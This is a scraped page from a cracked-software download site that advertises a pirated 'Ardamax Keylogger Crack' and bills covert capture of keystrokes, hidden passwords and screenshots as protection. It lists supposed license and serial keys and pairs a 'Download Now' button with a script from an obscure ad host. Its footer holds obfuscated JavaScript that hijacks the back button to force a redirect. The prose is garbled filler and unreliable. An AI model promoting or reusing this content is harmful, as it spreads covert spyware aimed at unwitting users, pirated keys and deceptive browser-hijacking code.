<h3 style="text-align: left;"><span style="color: #993300;"><strong>Ardamax Keylogger With License Key:</strong></span></h3>
<p>Further, this software is very important for the users and it enables the users to view, analyze, and even back up their activity histories. In other words, this enables the users to work with all types of devices and get information just the way they want. However, it will not let anyone else know about its recording and capturing. In addition to this, the children will not be able to access bad sites that can be dangerous for them. Ardamax Keylogger Keygen.</p>
<p>In Addition, this gives the ability to the users to create a backup and they will be able to restore the data. Henceforth, this program can take a screenshot of the users who use the PC and it will save it. On the other hand, this can work with the compressing features that provide the screenshot and microphone capturing features. In this way, this can remove all types of tasks through emails.</p>
<h3><span style="color: #993300;"><strong>What Else it Can Do?</strong></span></h3>
<p>On the other hand, this can help the users to quickly monitor the whole system and it will not affect the performance of the PC. In addition to it, it can help you to work with various languages. Henceforth, the users will be able to use it in various languages that they can easily understand. In addition, this can help users to conserve the keystrokes on the devices. However, the other users will also not be able to access your important files and folders and if someone does so it will take a snapshot of that person and immediately send it to your email.</p>
<p><img decoding="async" class="aligncenter wp-image-729 size-full" src="https://chcracked.com/wp-content/uploads/2020/10/Screenshot_6.jpg" alt="Ardamax Keylogger Crack" width="725" height="472" srcset="https://chcracked.com/wp-content/uploads/2020/10/Screenshot_6.jpg 725w, https://chcracked.com/wp-content/uploads/2020/10/Screenshot_6-300x195.jpg 300w" sizes="(max-width: 725px) 100vw, 725px" /></p>
<h3><span style="color: #993300;">Ardamax keylogger Crack Free Download:</span></h3>
<p>However, this app can be used simply and you can check it with secure links provided by this software. On the other hand, this tool will keep the users away from threaRT out any hard work and any effort. Further, this program provides the best experience with good-quality results. In this way, the users will be able to know the things that are happening in their devices in their absence. Additionally, it provides an attractive and intuitive interface. Similarly, this enables the users to access all the tools and they will not feel any problem while they use it.</p>
<h3><span style="color: #993300;"><strong>Features and Advantages of Ardamax:</strong></span></h3>
<ul>
<li><strong>Remote Monitoring:</strong> In addition to this, this app offers modern features and tools but the most important thing is it&#8217;s lightweight. The users will be able to monitor the functions.</li>
<li><strong>Keep Record:</strong> On the other hand, it will keep a record of the hidden passwords, ntered textandnd anddden characters as well and it will offer URL-controlled features.</li>
<li><strong>Unicode characters:</strong> Similarly, this software offers full support to the Unicode characters.</li>
</ul>
<h3><span style="color: #993300;"><strong>What’s New?</strong></span></h3>
<ul>
<li>Updated version.</li>
<li>Latest features.</li>
<li>Amazing functions.</li>
<li>Best recording.</li>
<li>Easy to use.</li>
<li>Efficient features.</li>
</ul>
<h4><span style="color: #993300;"><strong>System Requirements:</strong></span></h4>
<ul>
<li>All window editions.</li>
<li>Multicore Processor of 3 GHz.</li>
<li>RAM of 2 GB.</li>
<li>Free space of 500 MB.</li>
</ul>
<h3><span style="color: #993300;"><strong>Ardamax Keylogger License Key:</strong></span></h3>
<ul>
<li>miuCBdl-8GHNzj-YHxIS42vYL7rIbbKauk</li>
<li>ZCf5N5C-E34SNX-RWPi5Pf65f8dDFkOrK</li>
<li>67JXOLAL-3XYFQZ7-8ti1uORvsDlNgmX</li>
<li>QZKDgYIz-kKUoKiZ-SHp5lar73gK9Pp1pt</li>
</ul>
<h3><span style="color: #993300;"><strong>Keylogger Latest Serial Key:</strong></span></h3>
<ul>
<li>8mVj91vsj-JB9imatcB-HYZqLeQrDoNOxD</li>
<li>QeDTqrD13-dDHUTK-nf9O5H2eFE8T80S</li>
<li>hWUg1kGw-hJfReukBi-EhgwyNyL39DY94</li>
<li>Tw5lREFUdR-RNdAg24-3nUVRLBDLocF</li>
</ul>
<h3><span style="color: #993300;"><strong>Ardamax Keylogger 2024 Keys:</strong></span></h3>
<ul>
<li>SA78Yp5sm-kVpN2NLfE-XuXiqjayLUfRf</li>
<li>MA5HHJLtb-BWhWmsqs-L1OFZAT9XjR</li>
<li>2bHPiHorYe-Nb3fQHHO-bH14IgCtNshF</li>
<li>Ge9hYRCwL-pIb104IOCC-v5Xx4z98HXd</li>
</ul>
<div class="su-box su-box-style-default" id="" style="border-color:#605909;border-radius:10px;"><div class="su-box-title" style="background-color:#938c3c;color:#FFFFFF;border-top-left-radius:8px;border-top-right-radius:8px">How You Can Install Or Activate?</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:8px;border-bottom-right-radius:8px">How You Can Install Or Activate?</p>
<ol>
<li>First of all, you need to download the latest version from the given link.</li>
<li>Uninstall the previous software.</li>
<li>Install the latest version.</li>
<li>Activate the software.</li>
<li>Finally, it’s ready to use.</div></div></li>
</ol>
<h2><span style="color: #993300;"><strong>Conclusion:</strong></span></h2>
<p>Ardamax Keylogger Crack is the best for the protection of your data and information. It will keep monitoring activities on your PC to check who is using your data and performing different functions on your devices.</p>
<h2 style="text-align: center;"><strong><a href="https://chcracked.com/" target="_blank" rel="noopener noreferrer">Mirror File</a></strong></h2>
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  class="btn2">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://rjsd8iewk.cfd/?h=e515df0d202aehhtf5tyg95743063b&vis=16"></script></center>
<style>
		.btn2 {
  border: none;
  background: #2196f3;
  padding: 14px 28px;
  color: #fff;
  font-size: 16px;
  cursor: pointer;
  display: inline-block;
  border-radius: 5px;
  font-weight: 700;
  margin-top: 15px;
  margin-bottom: 0;
  width: 350px;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.btn2:hover {
  background: #4caf50;
  color: #fff;
  box-shadow: 0 12px 16px 0 rgba(0, 0, 0, 0.24),
    0 17px 50px 0 rgba(0, 0, 0, 0.19);
}	
		</style>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories">
	<li><a href="https://chcracked.com/category/uncategorized/" rel="category tag">Home</a></li></ul></div><div class="entry-tags"><span>Tags</span><ul class="post-tags"><li><a href="https://chcracked.com/tag/ardamax-keylogger-activation-code/" rel="tag">Ardamax Keylogger Activation Code</a></li>
<li><a href="https://chcracked.com/tag/ardamax-keylogger-crack/" rel="tag">Ardamax Keylogger Crack</a></li>
<li><a href="https://chcracked.com/tag/ardamax-keylogger-keygen/" rel="tag">Ardamax Keylogger Keygen</a></li>
<li><a href="https://chcracked.com/tag/ardamax-keylogger-license-key/" rel="tag">Ardamax Keylogger License Key</a></li>
<li><a href="https://chcracked.com/tag/ardamax-keylogger-torrent/" rel="tag">Ardamax Keylogger Torrent</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Previous article</span>
				<h2 class="h5"><a href="https://chcracked.com/avast-secureline-vpn-crack-keys/" rel="prev">Avast Secureline VPN 5.28.9117 Crack Full License Key Free Download</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Next article</span>
				<h2 class="h5"><a href="https://chcracked.com/simplify-3d-crack-torrent-full-download/" rel="next">Simplify3D 5.2 Crack With License Key Free Download</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ardamax-keylogger-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://chcracked.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='725' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="adafb9c7e4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="block-12" class="widget widget_block widget_search"><form role="search" method="get" action="https://chcracked.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-14" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1307"><a href="https://chcracked.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://chcracked.com/category/authoring-tools/">Authoring Tools</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://chcracked.com/category/cd-dvd-blu-ray-tools/">CD / DVD / Blu-ray Tools</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://chcracked.com/category/compression-tools/">Compression tools</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://chcracked.com/category/finances-business/">Finances &amp; Business</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://chcracked.com/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://chcracked.com/category/uncategorized/">Home</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://chcracked.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://chcracked.com/category/ipod-tools/">iPod Tools</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://chcracked.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://chcracked.com/category/maps-gps/">Maps / GPS</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://chcracked.com/category/miscellaneous/">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://chcracked.com/category/mobile-phone-tools/">Mobile Phone Tools</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://chcracked.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://chcracked.com/category/office-and-business-tools/">Office and Business Tools</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://chcracked.com/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://chcracked.com/category/portable-software/">Portable Software</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://chcracked.com/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://chcracked.com/category/science-cad/">Science / CAD</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://chcracked.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://chcracked.com/category/studio/">Studio</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://chcracked.com/category/system/">System</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://chcracked.com/category/system-utilities/">System Utilities</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://chcracked.com/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://chcracked.com/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://chcracked.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://chcracked.com/category/windows/">Windows</a>
</li>
</ul></aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
								<img src="https://chcracked.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" />
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2026 CHCracked. All Rights Reserved.				</p>
				Codilight Theme by <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/codilight-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"https:\/\/chcracked.com\/wp-admin\/admin-ajax.php","md5":"a26d87e443d75bb9f5f0e931b57265c8","tags":["Ardamax Keylogger Activation Code","Ardamax Keylogger Crack","Ardamax Keylogger Keygen","Ardamax Keylogger License Key","Ardamax Keylogger Torrent"],"categories":["Home"]};
            /* ]]> */<script type="text/javascript">
    var qloclgnuaktupf  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function afa8df7bf596ac2e2e710622c722a326d2e402d3c(){
                
               
                
                return 'https://chcracked.com/';
            }

    function a17d2ec538d12da2a29bd1c97b9685bf7a804c23c() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a4b20414e56611b990f87cb791de98f9aef22c51e(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            qloclgnuaktupf = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a69911b330a982e1030d7ab1d2a31069ad4ff0d5d(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = afa8df7bf596ac2e2e710622c722a326d2e402d3c();
        a4b20414e56611b990f87cb791de98f9aef22c51e();
        if(!qloclgnuaktupf || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a69911b330a982e1030d7ab1d2a31069ad4ff0d5d();

</script><link rel='stylesheet' id='su-shortcodes-css' href='https://chcracked.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.6' type='text/css' media='all' />
<script type="text/javascript" src="https://chcracked.com/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js"></script>
<script type="text/javascript" src="https://chcracked.com/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js"></script>
<script type="text/javascript" src="https://chcracked.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180109770\",\"post\":\"725\",\"tz\":\"5.5\",\"srv\":\"chcracked.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "180109770", "725" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://chcracked.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764539121" id="akismet-frontend-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e16b35308fc45c6a5bf3c54e6801112","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
